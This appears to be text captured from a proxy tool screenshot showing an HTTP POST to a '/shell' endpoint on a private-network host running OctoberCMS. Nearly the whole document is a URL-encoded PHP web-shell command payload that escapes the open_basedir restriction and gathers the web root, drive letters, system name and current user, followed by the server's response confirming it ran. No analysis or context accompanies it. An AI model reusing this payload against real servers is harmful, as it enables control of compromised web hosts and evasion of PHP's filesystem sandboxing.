 Request
Pretty Raw Hex \n Select extension...
1 POST http://192.168.161.141/shell HTTP/1.1
2 Host: 192.168.161.141:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1749
7 Connection: close
8
9 cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3
Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3
A%2F%22%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20
%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.1d8151ad6%22%3B%40mkdir(%24tmdir)%3Bi
f(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%
24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3
B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%
3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_con
tents()%3Bob_end_clean()%3Becho%20%222483%22.%2279a5%22%3Becho%20%40asenc(%24output)%3Becho%20%222ce8%22.%22e5c9%2
2%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirna
me(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bf
oreach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%2
4R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posi
x_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.
%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMess
age()%3B%7D%3Basoutput()%3Bdie()%3B
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 124
3 Connection: keep-alive
4 Content-Type: text/html; charset=UTF-8
5 Date: Tue, 08 Mar 2022 08:57:34 GMT
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache/2.4.38 (Debian)
9 Vary: Accept-Encoding
10
11 248379a5/var/www/html/octobercms / Linux october